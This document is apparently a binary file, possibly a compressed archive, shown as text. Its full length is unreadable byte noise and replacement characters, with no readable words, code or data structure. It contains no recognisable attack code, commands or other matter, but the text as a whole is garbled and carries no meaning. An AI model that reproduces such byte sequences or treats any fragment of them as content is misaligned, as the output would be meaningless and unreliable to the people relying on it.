Lt�ƙMO��s�ƫ)s��t%^L��f����q�0�=��Ҷ� S�L=XL�n��R��$�^A�$�[�45)��ỹ�l�CJ�m,eEB{H���)ۆ�Y~�E>(Rm�2+��"��LKS��up�@������:F�C�Ew;�3�;,��$t9�bP���N�����[12���ƚ�T�'{�a�P��ϯ/�s�v�X�_�f\K���fH��t��F����GSR)�QC��+��RN�r��m�i���$���R�	Fa��)��8�u�W,�/|��R?6�Ό7����ԗ18�R�����u�*�".y=�Y9�3�sj�C.ڴ隐-3 8;7���]�k2����4&�m@m��	},@�
@PK'2wZTPA}��L�L�7D���	J<IB��%� �"RSRa)�m�͔c�z�&9GJ�Z�:���y�&�� ������\����4�ÍU���䙥&&Yr<�UB�.]i��0��rO6��� �4)
���9���(lS��c9M�v� ����C��36���/g2�S�ɉ,����<�C�T���Ӂ5�9�5S=���Hk�6�N��iJ������c(�ZS��܂[�
�/�jٱ��,�,�/U�(Ì(��C)�T�-�v%�liI�K+<��eL�U��m��b:��	�
UA�=!�0�o1 Z��z��
��j8s�k�N�::�8��$<�)��xSw�ҳ�H�~B�Q�~����?6_p���	�vU��0���*x����S������bP&��Pk������^�3A���ʙͳ�>�*B�'��V��,#&�J�tڌ�F�Veg:c��{�'�mD�nM��ۊ�9o7�����I�S,��NL��7���ږ��o��:��V#u����k=*T]�@d��ɟ
�Y:$��*	�"M�����PO����A%�ЊA��I�g���AQ�C7T������ɇX�����ѫO9��_%���6��B�Zl�NRJ�N��z8�e�Gm�M���ڴ����s��r�6�ઓ5����V�9A%h��j4�|h�K0R{J��  �3�T�6nP��$NB����p�΅�m��Ҽ�����.�k�_�t�c
}��cH���*l2�eZ�����C�]��"v��ꐱ�*H�V��Y���5R��Kl�K��jeꘔR��_̳ލ�)�6�FGRv�C�3v��}N�g-*(�c��l�з%��V�|�;m�A�9��А�����Ti �te[.�ݧS~��kXS~�kW�t���N%��"��Q����P}�.B�9�M�l��@ �YM�a\ȭ�6����q���Z�R�*X�kD%N���4�np�M: �=g���lĪN闾t�s䱸u*n��n�x�������#B�,b4�D���(Sl���>�t555��zϞ��q���L�� qt2}^�Z���Z��3Ѿ:�����޶XGh*�@m�e%[o��d�ͪ5���3�6�8�C�-�;79T�ܵ��+i<zN��ɒ��ٺկ�o��s���P���(}�HY\��*�N��F��� م<��QAo�Q�A��-u��Ƭvi}��d>fNi:I���bO�^�����<"�����#����ᡒ�1�@��0@l'�������ŢK�)U�;-Y>��1l{o}
b�M�u�}�Yk�}G.���C��y�;����S���k�����p���Q$�Nǩ*<i*��I��?�a�
�2��.�I�Ұz��<[M�FZC���]�;a���?�������]`��nOKU����:E*��"��0nS�ōS��ֈ������S4�)��[9������?1�w�O����CZ5�#f4|�Jo�[݄��@�~a�J��t�"���b�`e��rC�K�e�&��a�����wv�Ǖ��4��EhՓъg�ԣ�t�ro6�ǐ�P5ֱ��E�Z�,*ט�� �%�T+O-,�b�D�U�)�[U�����s]H˳�~��E��IV�)Y�5�9S����Sњ�;C�)�%�h)���$��:���-ey���JkqfP��ɏw8�j�l�ǲ@��9N�6�SV���-lx6}��>��E�c�����O~��������[ѕgҦ�Z�y2�Ů��lcK��]�$f��2H�B�љO9<L! �ɤ��A�y�*0�H~0�2i��vjE�m� <����CE�MR��N�/�уLѠ0�l�I�Ƣ@�,fm|�b�1ރ��0�G8�Y�9�����Sx�SsZU�"���ǩ���kr��(u&e��4q�b�,�2���s�?�!No�>�d�rT�B�J���&�&�R��t= �FP��ƀ�?���Y�2��FP5��a���g����d�7>+ّ(����s7µ���G�jg���)��qQ�?Mf�ߍz�������*����r��O�aYgR�aF�	��d�kA�Mt3Q�`��x�Z��� ϣ�=O2lF������s�� )'>�|���9�֪w1�x���'tjw	_�>b�Z([[�):<#��A�e�1�
��g��ǎhVZ_�>U�0���`�Ya��8h�SR��(�.�HD�\=9�1��^k�����P�1��>F*�_+�y0)Y7��   �X�*X���A(� ����2� �����82��i>L|�p��<�J�U:ڜ\�@QH�aA9���*	D��z�)�"�B�QQ���SZ\S���� ��'�//�օZ&�s�KW��J
�DIEVA�F��Z9����f&x{�h-�D�h� 9�/�M��h tTD��	.oq#��R�YIk�t��{
A��>��j��MTl~&ѭkD�1�O���V����
��*>�TE~�֪���^����6yޮ�����>,����1�!|��k��P��j	������KS$�j��0��s5Z���S����8� X��?��p�"*�& A����oc�1Y����A�
 /����.� ��v���|��=Z���uW~O��T�y'�#��M�!��'�~N�"�KA@zD����K�sCT��	��c���S�US�{u���q�9֓�Z�/ڄ]��.� ����`i$�K|yW',��3�|8r;y �MB�U*��Dr:���ؠ����FY��K��	|f��6�'5��BVۗ'Bcs���5�3Ž)u��+P�{�A.i��R]���r�Jtx�Q*���e��uӣ�����y9���;vk��a��|tW�R<������"2v^TFAQ�Q�J$E�QP�k����$G#��sYm
��%4"�������9Ȱ��n<�G�G�Y -�[�P\8�͏y�H�|�����IZ��+�,H"p��1Arמ��^1��hƱD�TR�2����{���e��u�<����c�ąΆ@���/�\��	દ|�H@�O!����ڂ�;["�'�8QvY	� 3N��p��O��c��sA�7��^����h���e����$���Š�:7�hZ�&� �sH �#�.�0���X�ubx��T�jLm`������,mн�V>0F:O  )������THF�8"�D��]�����G�yK�D.a�P�t���9���gx'��S#mǶ[y_!��� @-���E:�l����4�R���� \�)��H�^m����� X;�?���3�1 ������Z��`/�cCs`��A����,�x�p�a#��9�5̒����. Pz"S�<(|h���-f�5:�ɥ͹���chHB�¢׻pvҲ+;q����H���WJ�
��L"��)������1�쬝	F�"7������\cmZ��B�`pl��QD��w��dn��87��hװǷlw��ly;��ƣ���մ_l�`c�e���t�yl��9�!UH���Z�@�J�bM��1�+����`� ���	~.W9���_�X��� )򗞀U�D�k��\7��{.Dt�Ɓ��[
�
k(�IDQ�'��o�Xj?�,�k�^�5¢'��]������f�"�Z�7����lwXL�?�P��p�`�H�KWr��� ��P ��W�}Pq	����'�%o"�g��z��p�o� \Kz6��~�+�UPMcJ�.sJb���[�=	��E4�~4C�sMR�����ph2��=AE����O{��+��BAw�n���<�WI�y}��&�`W�;�`�s���0�IkZU��G᮪� ��D �E�&�"B�_��:6�$�P�$;`���5�ߺGT� ǹ( W�0Ԏ� P)�8���!s�V�Ns�36�5^B�$�uF�@D���%9���lr��[Z]4�
p/lE�:W����6�hdb��7���7��l��Ǻ�Kh�K�%�w�㲀y"{���w)�4p�k@N�P�&���P@��ޔU]�*့h{�i�F �-a�����t�F�!y�'ش�_�疄�
6�$и�F�&EU+��ֺ�Dt"�Bh��R��v�'DcR���%+l������ 8�ұc{9��h�|�dW�(�S��U�=��@��UN�U;��-�����Ka�����R(�@h�:S��qs��)���sڜ������j�-�e#�@� ������<y5� �(��'I%�f�GB� ����]��a^)Ǡ_�pA;��;���k�ª����+&0��4 ��0��N{Z�A�I?�m�@h��C%�!��8��ږ�����v��8���yܺ5T� �SU;��<� ���鎅奩�Mk^�ڴ��ƨ����?��ܒ��躈�_ZU%
h�( �����KZ	c���[=�.,��u�cm(z �671�UTEzUU��؋|e�rj	h.?��}f#1� �1Fi,MV�0�
yx�E0�9ZS�
� ���p#��!�|W2~@Y%σ�t��V�4��I�~C�4UF��[D �q	�Oxi� ��D�*�C�\Y���[��	�%B� ����m5�C��Q�L�"$%��e׋���i��Q��"���������p.��n�44u �6��EE�� �ph��
F��%@r�����c���N�Ǳ�&��	-N4@�J!w)����QaE���M:N����l�K!�D<�?�� �@���#�|��UU���G�r�&��&�i
���|������v���vD� ���d�kKh�Iu�xMx(�#
�CIas���M�NH�� �{�@�+�-�T�
.T��T*����QS�R��;���ʔ��4��D��嘜2K�	L@(�cS@d-\���T���=�Z��� h�k@�R ���z)��O�kɿ;o���nw�kr�{i�Ap@ �\h,5��H#��0��˘�G���A%���1��4P�Crm"6� ;T!�4�%�Oܾ�j���:��j��T����֨��+�����l�|�����s�CMtH4=ET��!dh1�6��W�mlݷlP���!��I��B�K�|�#%�	!
 ^�`�@����Y��+��,k{T1�E��<��&��\�����JQ8�ڔ\����q�� �W�]����O��*q�%�m�������:�����Bh��S��!�4_�����1��`������.ZZ���f����ip��f;�B�O��k�N&	��P�g䁎�"맏�HriTF���� ����9�̐B�tMPu&���@((:�$-��cq��僝XX��^��p[V:� ���n(����UJ�R{�S�W�j��Q:V�,�;��cd����2���+��%9��BB�*�P<{=Ɏkn@��SJ��)�4><7bM^A7��Uh]DjP)�+�����SДG��:S��c	�S��u� �f��+����-x{�d��na$/A+�Q�D*�����t2���{�mCYC�?s��w�M�(|�� 5���J��M��Mhǽ��vC� ��Q��x�[����	�#�P(�Z�`�J"@��L.�s��[�?2Ea*f��V���yx	��0��G���˱^]	�gȇ��0�*���*�Y[� �kqD�U+�".�j�	p�������#��%\ve���q�\���P�1b�B�T�QF����D
+�x�[D�:W��U@z~�RDn$�nV��m���i�c�t��
�@�C�*����T�Щh�
AJ6�����&�����'�7��\ܲ%���h.����"�y&�H<d� |ˁL�ļw��Z:������\�E��� kI���P�E���N�RQz4�*�8�|#��*W�zS��{��	C��xu�m�vQ����F#�mS0R�78��#{5��i�$��9�����C��^)�5�d.0��?�x["8����p-BhC��0���(S�n��~I�%��5264�mis��o�hB4T���I�K��R��/^UP4N���*z��Du���qc_i+O��pv�,dw�cHY�ۈ� W�p-q�M^^+���(OG hI���^���ʊRCf�R�(�C��3kJq.&g�h�+r�L(۵PE-�K�@��*��ڀ��a*���_Ҡ*��C�!+���U���c-��i-��P��ZC�ԁ����Ԋ�A*"+�T��/$�Q�A^�G�Nbȷ�W�1qk(Tb�|�$���5�kC�HdE��y:�P���#� ��W �� ��'5~ЀT� �G��p@v}Ap �T�UB�eDB��@��එ7�gc�����������"a��1�S�r�[UDBc|�K�����.=�����1H�IY���x�Pfe�90U67�H��*X��@@���I*x��Ú�U�P�*(�+�.�8 ]P;QU���4�S�B�T�M�Wuy�cf�1�0�Չ⍘U��|;��G�:H-!P�(.A�* h��c�� )�@��jcC���R4$do(�[%n�QqB�Ly�k�(�]I:��yQ|����A�
 �ƅ�z!U9��sj����]����R��.d:�� %�=�~��DC��h��T;T��6
T'|�Iޟ�E84cZ֋��{���7�(�Ff8� \�a	���iR��RV�x�*t
��&���Z���]�r��]�O�H!:��ݡ�Ŵ@�ȡUk9l�ϊ�-�� ֶ�� ��ּ=�uh�QezP���J�H!Q8�2�=�:wDU\9����-�̶P��L��6�x�߼���?�H�5@�G�K��-]6����1Q�&�wLNi����^1�hJu����q��k�S�,��YglN@�{�JE����:2�!l0�F'�>(P쉪���^��7�Q
��ob�pM���7��ݭ�9S�te��B�dPF���#�ɬh5_������K���JQ *�^��Ey��"����ɥ�@���iqpi�X A�9�� U*��:�Pty	��s�sb;��������\H�N(F�qM��M�(kDc�5ȵPq �cS�^��)�kr�'�	�Q�x�m>���2��	h (Ȩ�2"hi��/>� �R�;���w��E�^M�OlH\��e$�R綋īwy\~��y �Ӻ tsC�p�gIG�B��W�h(��F0/�\�Pjpj /P��{�S� h!y�Z(�����8���-�� l���rJ�� B�^�mXZ����@�:x�P.�������
4��ʤDО|��f����"�Ր�G�qN�����Bm�hU�� Aj
��4�p��E�&��[��.ky)MEEگ���=�?��I�S!4������MB��cj�Z��������	_�Q6��&�j
��t����-z5�R��L��78�9M	c��n� �z��DZ�=C�mW�]� Q%P*��N�@�m$�Ʌ����K^toe�J� !i�s��k�/�Ĵ���Xd���Q04�#��>;��lv@��
�A��%�(���ARK� @��C�M��&W�m�����k$���ä��zUv���S��(�#T�B�DQ�0T�����,I�{ ֹ���!B�W�o ��k�^=�Pd��>B��Cn��D<0�����Ѥ����
�B��%
�*�4Z�;҄ ���Y���JY�+��m���{KX�TUU_�(�*�QMQD�U�\J���}!���W��B�^�D��uB�J�L�(ˋoq�z���݅��M���H���h�?�lw�5�ݛ��TB��EDj��T��%�D\�^�Ѡ��]Ddp� �`��d~-4������;��\J�{�B��5Ъ�D�
k��T�<��֒J)��-%U;������Ĉes̢��4 |�*����"	�[���-��=�4^D�4XU*���M�B=��ڨ˘�h�@s�8��W3��1�C�k�M� �;58�*�CА�@j��E�E݈
�]�۲
'����*��tEP�*�4�s���{3X$�k�,�r��R�䪠B.�	�B�8��_�˰h �Q��� U�i��/���@TL�Nuzw(�D@UA�{�UE^� �A�kBP
�8�|�ЈA
�wT���'M)��uP��F�d ���2�ʓ���(�:>|���j��� �SG4�شV�*v �����Pa��Ҩ��t�-A�G惠��@	ÿCUUJ���U��$.�Q���(@�z��7�;�=�0�w?���d�N����@��I!��yU���=](�E5�U:�8���x�y""�&���*�����
�kO��4Dt�AQE�B(�hN	/A����"�6��ˤ��N�AQ��M4Nj-MU���c��^����h]�T@�*��� �J �[E�(P�4H����\z�ǠUU�*�-T_)��+��vh)�xb(w5�G`�E�[����F#D�#q�tN�ĕ�j*��Mh��֠�$�s� 5� {5�t,��6+ylڎ2f��97,���"�5E ��A�j�'�*��:�Qv^5^� G�P����J�
��(�")��r8�V��lF��䫖v�G1�q����kG��&�"HMww��҃��96�7�5����Ip�_��=�%�������� �D�Z2F>(*��B*�� @T[Ӳ�&�EDt(��:Ҩ�uEk_$P��!���T`Z����C��s���^]�m$�k����w�Uow6���Ɖ�x������v�Q[���r��z�6(�@sA�H�.r��$�,^��=�O3F��N�TDJ��P��N <�u.@ӡ^@�
/�\S{zTO@�SG�'xD�4�#+TMC����Tt��n2X�ꗒdu���A�eyG@;��R�w^$ ;x = w��&��#��Ka>%�p�9�5�F�J�-�|�a�4���E�X��x����;UI����u T�h(��@�k���U*9(����3��(%�h�*�z=�ocwd�5�_]E�$s�4
���$|&wC��ǺpM&�P�������UF��(Z��$g���x�\� %e0adL*�5=�IQ/�BR�^x��_� �^!y �NA�����D�[_�砐Q:������:��Ԭ�/l1��
���0h@Pm�^A�Wu^� ���Q���HL ����߸x�'�����sb����	� qh_�I�7��T���J|�h(��^�W�p#��"ڪt�F���/
���CČ,-k�P�-ճ�Mj�(�m��U%{#�w��Q%y��٬;��j!��FZ�sj��&s�K��Mu|C]=ˋ!����ߍ�d��(9഼���I�=�%�*{�U�> 4��4�E(�~�"��N�B|�k�u��y���pk��
4�.w{��qN5(6���7�wu�(:��8�,��Y&� �wf9�9�*�t浮��Q5����r�|���s�hTA9�TP�8��6�� $��;t�	U@��US�(����� �Z&���Z��O(��Y��B�� �(����9��dA$����A+ĔES�D��V�Ns��ߴ�P�
2���6vFf�%:��6��|e�Qp_��=ǂD�Z)Zt=�OD�������.N���@Q^A|��B��G?�����"
�b�_����hƐ�+T��D5M��
 P ����Aln ~J6G����.�a5�." h ʨ��T B}hؚ"���\r�!"�jһ�@�����
�@ ��h<h�4 t�T�^I�.4 \���J(�h��]� T��^AUSAMTq���+DB$�<C��#�P�Na���'�4%@�+ܩ+B�=Ѣj-����҈�k�.T7�N��(6��T�*Qj�	�:
�iҁ 5.N�!U���TT�~)�4�H8&1�DGu̟�Β+�h�?�˾Y��S� ��o×���%~��ш� hE~��?�o˓>B?�M����~��ϙ>J��oIɟ�NM�o��;��.�o���'���   ��0k��P$��WP<Ѧ�?�q2�5����=ҚN��	� ��q6Z� Z|{���@�s�5�#C�N� �܊�<�9�w@�^�:���QU�B��TIQ���C��l��گ T�pL���!�G�H�M���ȕP�^H�U9���j�趤�!�ԃExO�1 L����UOsW�p-�ȓ�.N�S_RB�ٱ�'F� Qwg� 
c�	^M-s�IT�� A���*�� UD#P�h���d\�cw��p�F����6�pDv��U*��HN�ɉ���֕^5_�9�$ws���!E�FW��`]Q#�l�L!���Tk_�ր; �U�Σ���!P(�=WuUD!DJ�z|��&��Z[-��M<h�dIm\yd�a5ZY��-��=�*/%DOr�iB���EE)� !�р�� �`�@Mz�����H�5�����Ē V�c���rt��M�(��;�B=��T�#�OJUD;"w�,m�zy��5�c�KIp�\Cq0��}8�U*�М*;"(�DQx Q
����8M��&��HI��qL��8P�x7Ҩ��x��TS��euTO�s�*j����v �W��J�##Z��_=+TB*�!S5��UJ�!�#>\����_$O���!�����"ҿ(�����)�9�T&�|ӳ-�Z��{��gF;x�������E��3�G$r4��Hk�c�9��@
����T/Ɓ)�hq
h� E҈�� F [O�;�-UD��% p�N� �֪�'y'CS���s!k*-\JkZ����;���(<Q!B��O��z �h�$���g �j�;�4'�f��3$�&��� Aʝ)���MhM5R� o�����ivǸ-'΢Z��T; ��h&_&�G�4 Ai	������9�e�-�71���r ��
(7��s��h�Mb*E#�y5�hM�$U< ���w���>"��3@p�.z��"��Jo�u^�"��4�T*S��-�x�������C�(��C���B��S{�5��L�s-�pq�S��˘d�@W���J���P�C���h�� ��R;���EB 
{�Q4���7�����4�<�-�*��]ԭEUd�E @�t\����P��Zڏ�D��H@�z��}��H��K�eC#kżQL�x�s�$��l�M*7�ƕf� ��=�~|h��K�{ ��E��1��޿�Po!�BH'�@���W���B	@� @M����*z>@�sh�=��u꽢�I�wOyF��AE U*' &(BP(��4����%�#�\���8���%�<��3kI@5�T;8��)T+P*\�P��G�d(U�@;e5<P���To5�Dٚ���u#A�ʈ��U�#i ��y��^i�-�Ā�(�@G�QZ&Sŵyy�}k�_&�@-�^"�ɲv���d��m<�J����A�M)Ĕ>HP�s��W�$�h�uq Z!��(��	⚭ih�)ǽ\H�Y�x�zߨ����k����z��B<�\A ;����Q���^��;��4�r���>�H��a�{�_�#�]ބ�1��B*��W��"���@(6� {�
.�:���Y��f��9�Ί�GRPUoB	@t�W��D�#.�\r�<S��h�<KI#�8)�\;��_
�ɢc����GT� ��M �����V�������4����ߡ� PQ�4U�h!~�*�vEQj�#k���W��/��\���
�	$
t-A �J��+ƪ6Q<�>�3��������c�T5#� �z����?hx�(|hb�{A�%̢ �i�2����JQȞ�2�:�V��ִB�j�*�*(%�w E�ձ4!P�Bڠz֦�
?J�NeK|�{E<�s|�"J�ߣ@T!44���h��^�*7P�\H{Z�abp	�!�uk��8�ϑ �Ȣ�j�^⩽Ӛ�{8Qx� *߀��J�����ު� $�{9���T��Bu��1�GzUТ:"MdqjmC�q�&8� rF���Z�j��*���w�	����J`�CV�#�-�R"
?W�v#�MH����Zҫ�5�E�5����BCЄA��-����h
��*��^��Ȁ��:��Ir0�UE_��5kAa�� |@� ��<ZEEK�Q������[�UQB�L���ҁ�s�A#�	h�j�V�Qr�Z� *���ը�	*�&�MmP��� ���D��� \O�T{X[�"�?ϩeC���?��ٝ�)�$� 拡��oe���B���U�� mA��G�M  N���ê���1�k�)�ڠ"� �&����5 ��Qi&�^]�z Q� {���Np_�Bi�=�z���_���?h� ���� � �B��F�(��4��U��P�&���l��Y4��1�����f�{�y �#55UhL$0����CB.r��a���/�t���TMM�K+�8TUTTDT���R��B(�zy
�Q�^��Ji�5C�M^M\�M�|~2v�@�&�<UGB�Ccqk֯���8G@����|��u�wCz�+6�FCqU$�wF���r��y
�5Z�T[��?��2�s�Ry&�wd%T.��B�����	��`Dv��EB�^5'�E:wN�{�46��E���o�	��`���� �M^��4/��U �r��?ä>'Y��J��6ܮ1��u���v��"� YDw:�4�|��"���l� �
�8��$���d�@w
��EآQ */�I��@/�:8
6� �O"�R9�eb�;~-��#P	����4�|�(���\�5p4����T����D� SI"��~#m���e��y6�a=���HLJ ��]�� �(��wp�`�4Ǹ=�qs\<��@�Є Oj�^H�*!��*� �J
��UAV0�r�)��T1�醁� �&�"O �IM2����y���Qy�*y
G����R&�٤�]R@�5L ���Wx�B��S>^�@^UOmG�	��ITI��/�������w�;��(9 �-*����!Q�|��wpT�!�^TL%��EB`T	���ۦy9ݼ��Z� "�45�ɬ��$��:��ј��_F��a�ڀ�����BE#�kO`�&:��� �R����j��:ѽ�MMQ({ (�zT
mW~���QwS֚���{s���d�<Z����A�O!ɱ�a�O���U�@����5o�Z�l�� +e�K�m�{Wc� -�0E+ �ZA^ &���s�\
2
$ �D�-hN�����(���ND(�@^=�^=*PAwD�AZ&�%!���ݣ����+��\ҝ�3�I����&�j�M* ��N*�d��/
���(���uı���#wn �2q�q3�uAE�Z��7�<x�Mh'��#�FR@ ���>J�C{�{�ފ���UD+֋�4���������ۖŴl����o�jS��;��KA��W���"�: ��5+�=xtA�jY?ã�Pi<�{!)j�?'�R{)��!���~AA��Z�\ $�{�4��C�9#����&�ꋱ4B�ǽ
�A8w�����6N T~3��c�ZKSA�5 ��y>@����1����.T�B��Iu�-��{�s�%uW�C[P<�֊��\h�5*�*�px�ѡ�N�!Qܐ�5A�N��
.��^�S�(wOxh��)�d�z<ntŪ�%�M�
yt��4F���'Ɏ}W�`z=�'�Q�K�y�1׻f2�(jS�B� �$�.�K��$S��BS�f�DZ��Z�5�⨃B���m
s<Ii(�C�|\������g��j��Ľ��5�
�����ʈ�� ZF&�MZF���Q"F3�Q�j���>4!�FG����@�������~�S�(�ލ�\C�ƀB�S�	M=���U(�Wt�@�Y�]��t���0Gp�� ��Q��� ��z��Z��j�h� H^U��:oY�^Z�|{�T��8;�DA ���V��N�=*Q=�D]���A;��y �j<�r!wB�뇸�7�p�^TUE3MZ\�~��m^��.6fG�]T�";S���W�-�p�d��:��R���nn��K=�{���R�Q�p.�-"�4��D�;��{�s����E:����kHM�Ԏ@C�-q�u@T5�e]tO�AQQQ���U��;Yu�材��6�  (��eU��/�[ش� ڣr�� =��B�;�\M�ɲ�encob����9����9{� -��.^$6�8 �Q8�W��^�'������������1GP���I+�Ԏ��QZx���atiA���
D���@ �QF���F��iQF��5��X@{����S�@���fwimL����,��i�� �D�vU��@;�@��Ü��aq̕!s�EP)�"�P��J�J�퓋�*|E@C��@�� �����D 	�8�"ږ�QyG��SBuQ��y3�� ��j$��A� U7ȖץzU?��J���W�ww)$ 9��|a����1��QvG��%QwD�yxӨMW�eT*QDET�� �Bhw�e��4P���AR�K�Oa"��LvNi�j��TPx����>(��UG����HA���*7I�/��0��H�C��mUTU����ʫ��..��Ou_���P�O�(
8 QAO	݃%���M(�����f��_P �&K�Z����P�ES��:W��otHE��MkT�P�xό����P�v�:�T�*J"IT(EU:|��U[DZQyLs�G�wt[R[UEB�C�ڜH�bl�e�x�%`&�p-�i x5��T�'� �PJ��]�����W�Mw�j������<�@N5�J�T: �O�@��P�����J� �P�Q��ҝP�*�R��UD�Ǌx�綋T��8��2.��C�~Ӝ���Fy&���8�D=�U���/ �p4��@��+`	���M;X_1qq�z�B=�UU�4w%4�<D@�ܔj�.%PӲ�Bʠ( �� {�S� �";T�<����4��i!;��ǋ�#z-D��Q%��T^]��B�B�� ��'a �Z^�Er����P�C�(��PF��W��Z�В�V�ơ4�B��D@P �*��O$
pN$��wN��j��<A2�]ܚ�Q���^�y *@�V�(���F�&�&�ҼJ$�\P}rk�D��Uj+E��I�G��B�W�U�(j����j�h���N=�^H��I=)� ~Td!0�5��/ք*TGB�@h�U��w�cB��@RV�AUU{���*T��*�uZ�*��"zx��:�Z"P�qT!QW�[١T; ��*�*� ���PT� �U��B��x���QQUU]�
���PT��ID�Jxp~�� �(�	k�ǳ+J��A��G�����V�8S��
�������/r�UWdQ�E���[ߺ�UAxP֫�N�iB�'"�ow���P�D�"{�@���D�$
4�SE?��5��"{�G�B��/�����$AU�2 �:$�9���/
�T
��^H�4��G�Jj)��!H��~Z��B%4�hA@M:U�CJ�D�*��:x��T�W�w^@t�SZ�q��U5=�]ځ��yv�.	�N�'v^a����԰��2��9�F�wAQ���t쪻*���Qۆ�<C�
s\eԕ� 
.;��5������
�N�h�� UQR��	D��AAx��**�D�S~\S�hO4�&Bi������Ёr=�eS��$�er���T��J ��; (B�%8�6�<*���U܋���P�A�P���z��q�
�;4t	ǽP(U;�W��@E�]�����a4!�����U�pO�ĎȺ� @����5��ME�軧��Ez���R{��j�e^���D� �{$)�)͠4��o�|�P� ��	@���v�V�z:�^tQLZn��w��.	��(g��8и�+i	S���,`	��@(��"����� A��@�QmCX�i�� �����Pq��-��Tzx�;'���׿��t=(�� �2=҇0:����Z��x���7�]R��(hzW��J Q=(�)��ʈ�uJ��T��PMS���N��4P|�U^�=�*�#Z�|Z{��U��TC��J%Qܮ����l�)��@_T��
�'��? {
���O�N��5�\�-��Ѡ��U��D�xy!����K�A�Ȝ�D�h��PE�&�ȗ>	G�z�(@)é���*���>2�" �J�UA wd5�����w]�P�J � ULr)�4��k��BArwd�H�&p�p�Z֎�j��&�̢J�@��*Uz|@j��� �B��B�[҉�)�dI$T�DZJ�:���~��'�t�6���H�����q�(\�]j�TIAݩTOB�
�	)�TMB�P�:QS�U�:;��@�w�{�#j�nj����BD
uz��zwU@*� A �kLd�s]F�0� .5�E^����+�MaB���EEz �/�D
-T�]EE�|�)ÿ^ǭHU�;�vE�Aw
��
 �w�Zu�={t�$�Z*t
�~����
�� I|�(���Ѣ��	4.�;�J�ER�:�W¥UU:TE�UU;x��D���ڡW�
�E ��bS��@ F�*����ED[Њ��C���?��:��(/�� I�~��ϒ��ߕ�������%~�~������������-����>^�O��G���   f�>��q��6�ًI�Q���uhh)��eSZB p ��������}\f� �h:^ɸs$���B������%��ֽ*�N��{M�^�����|��|#���^�6<o$�WbpV�f��܄�����q3Ay-���ݝ�G'��0�>Jc��N�i�-�<m�>��/�G�}J���k�[�Ӕ�V�`[�� ^�c!��D�M�7��x� _�j�N�h?�mE�\� /���o�Tc":�F�KE<jB���=�n,W!�o����,���}\� =}�cw�Z❷m�jvOmn����{�:|�Fb,f_�l�m��~6�����Oci�,3���In-K���f�ǻ�ML�-�_h��y����%���-��m<��C5��}V�_H��ߊ�wq��&�}����������fс���9�@�><ݹ"��m��n�k#��n�sw�Y|�Ϟ�/uM�`�s�����ͥ��6|ݾ%�\���&Œ�=��\W=p')q'�\[���;�Ӆ��kQ� [_g�<o̅�!�E����4����� �$2�0�@PooԪ� hTqq�t\���j7�:��rw��r6q��4�F	g��ڱ���}��;?q� -l��e���00��Z��C�k��KZ���3��0�V��f�j���R���Ĵ�b���;�A�6��C{�Sh4 �w��Γ�sg��z��;�?r� �|����I�_�����+��Z?����9��>V�K�|��9�!�z��y3�iu�������6KI"��-��:ֹ)m���^k�͇��}�l���.n�!�W���r�7������K��}��@���7踓�;e�~9��[}-߽i�r���dYط�o�@r�^$�44%B�k��T[�K�?���9��U�GM����Ὓp�k�\Fɵ�{U���_)�[F2�����U�!�4m~�'��l1Q�oy<&����p/�7Zn̓�1�v�̚)<n�ohc�#�4U� �HE�	�+��W���Cd���ԍm�5�Lt+����6���o@�n����֬O���f���ê������׽vs��q<o�q�|��`�#��~�p�O�y'[�5�W9�r�����s������ G�����~���f����F�� �-,/,m�~جu�Ǚ8c�^�0����i+��X�?��:��A�Ɔ�"�	��!�.k:�<O������ǉ��7�0�t{wf�������J{I��������:E���b��@�������X�V��e�m���گ.q��K�rw�V׶�(����j�
�ЀS4�D{J�-��/Q���-������o�dg��Vf�����y̛v3!���Ю8�L��]����m�e��\7-ǐ3��s\<��� c��q������n��^����/8��K���k�kmj��u��K�yCcѴKXr�%ĻvGa���Y�$���<� ������;�wn�m���{�}�����MW����<*�q�<�Z
�}�Nd�.8�a��m�ŭm;� �HiTA��Iyi_k[��zN�q��V�����s���Y1q�ݢh8���͆�1Ѻ�N�Z��q�B��w�F�G�����g��߶�F3�q��Z�� �F��ǫ��Cl�f��-��b���2��v1� �  �"��Cƾ�}���]s�����l3?Yܻ�����Y�����w�������Y�5]m����4q=�#pѣ�^!�߁&ٽj��;>m��L�#�Y����ׄ;??��A�k�;�=U��n�,��}�;'wy�Yc���[��uo� ��s���6�M�׍w<�b8obн�{xg��|'q�Z� ^.)�;��p�> ҽ����fG� �7=����K�7ۗ9]_p/�q�N�E�wg�;�BQ_{��}|ߝ���\��j��Q�b5�EЯ,r�]�[�#�r�mw�6���z��&?֬�&}�s'.k�Nl�t����wm��r���� G<�㟭{�{O�4pO,��v6����&��QTڄ����v��ף�ޭ���u�2ˉ9k-�{�����[K١�5!B����[�� [_^��kӿex3��������y7{�/ga� �sG!z�c�h:N���M����ɜ��ֳXmS/�o��?%���f2������� ہ�R��O��>���!�o�?���9���=b� _�z�޸�R��hi@�jy��7��e�ٹ���3y]���k���rcg�]��;ekn��=��>�7�V;�−SJ(�O��te=X��\76�a6w!��M���kV�α��d�f4��^!���(��,Ρk��[���yl�w���{qƶ�������M�Y�1L}�1?�qk5��`���h@ d(<C�Z幛vj7�m�6��e�>)��=��!�0w^�r${��P�W��q/z����K��.u��4���q﴾�{O��͚�ג5.~����/]yf}fl�#������V̦CO�yv����Y�\�'-���X��h�X� A8n�k�����'��7&���8W���9O��;�� {s>�r^ױÆ��[d[��������Ն�&,fR<�e���A�^܀�I���VF��j�gpЉ�nX3���Yq7����pZ϶]��2�W0ap�����Kַ.@�ͅ���ѵ�L��N����T��{���=��-�s����V���}l�w�����W��|�w�2[����GJ0P�լ>!7�/��gd \�.��>D�o�[��$�O`�.h�ψ�/I��W�8Ĕ�&[hnc��8#���,7�x��N,��8}��>���n1�`��Nn�6X��� �.�q��f�v������htKyȫ�u�f�w��ž{�����vܤ������r�"���3���2d����9^ٸ睵�^L�|�|�'pm���Wy÷���Z��:��ѿ��淳�E�\ػ��H��^3�y���������<׶�Ü7����v���6��y�#�\��=��x���Ӈ,�'_��t�[8>�Bw�/�{7�^ӿ�[�?jۏVyc�|��Y�g�S�#��U���hMikZ#�-B�=��+�s�S=�ݹ7�\��9�iz� ��"�}��C��쫓�+� �$}��m���7מZ�~!� c�u��.z���+�wZ�����s�K��+r.
[,2�LmỐO���Ů�%��w��|���w �飲!�}��Z�e�?�Z�on�~���	Ğ��oO�/p�^�p���[�_#�rO!��V�s��ǽ�[~D��n�ƫȘ��G+�ٱYQ�c�@�-�s+�z�dH�*�hi���Oa�S:_�7�cw���Y'�}��g���l����G&�� �ps͔�+�=�9;�0\%Ĝ����z���r��\��M���-߭f..1������\��0w�ih�� @*�!�
